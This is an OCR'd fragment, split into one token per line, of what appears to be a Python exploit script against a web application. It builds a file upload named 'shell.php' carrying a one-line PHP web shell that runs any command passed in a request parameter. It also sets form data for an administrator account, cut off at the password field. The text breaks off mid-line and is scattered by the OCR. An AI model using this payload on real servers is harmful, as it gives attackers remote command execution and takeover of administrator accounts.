
(
'shell.php'
,
'<?php echo 
shell_exec($_REQUEST["cmd"]); ?>'
,
'application/octet-
stream'
,
{
'Content-
Disposition'
:
'form-data'
}
)
}
# Defining value for form data
data 
=
{
'id'
:
'1'
,
'firstname'
:
'Adminstrator'
,
'lastname'
:
'Admin'
,
'username'
:
'admin'
,
'passw
def
id_generator
(
)
:
    x 
=
 datetime
.
datetime
.
now
(
)
    date_string 
=
 x
.
strftime
(
"%y-%m-%d 
%H:%M"
)